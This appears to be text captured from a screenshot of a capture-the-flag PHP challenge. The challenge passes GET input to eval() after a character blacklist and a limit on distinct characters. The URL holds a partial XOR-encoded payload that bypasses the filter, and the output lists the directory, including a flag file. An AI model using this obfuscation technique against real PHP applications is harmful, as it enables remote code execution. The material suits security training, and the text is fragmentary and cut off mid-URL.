 No es seguro | 165.22.57.95:8000/?_=((%ff%ff%ff%ff%ff%ff%ff%ff)^(%8f%9e%96%96%8c%a
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?> Array ( [0] => . [1] => .. [2] => index.php [3] => n0t_a_flAg_FiLe_dONT_rE4D_7hIs.txt )